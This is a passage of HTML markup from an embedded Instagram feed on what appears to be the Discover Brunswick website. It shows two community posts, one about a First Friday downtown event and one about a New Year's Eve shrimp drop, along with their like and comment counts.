	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&#038;oe=697A4CD3" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=PUecPneEq00Q7kNvwEjPi7n&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQE1E6Ldbt8aFMOj3rodBc3Uad235qgTq-BqdBBtpqq3dgFe3fQKWsF1AQWUI78aD_VAZi5JajBHYQ&amp;oh=00_Afrm8R9hRCA8P1724cQxgzP768oOj2IN3R4uHEVa1MyAsQ&amp;oe=69764F3A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&#038;oe=697A4CD3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&#038;oe=697A25FF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=ta5rcgbmyRUQ7kNvwE3N61k&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGLhLSfVjU2N7XhoucBtyPC49NBaYrt8mbgq3ECgLHUUxj84ZemonNXQkzLp3TT2Bm8ruy_1IJ3mg&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;oh=00_AfqBD7IUzOMWXwoypQgsiqZV0gtDWD36KQonBpv_EWuz4Q&amp;oe=6976570E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&#038;oe=697A25FF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
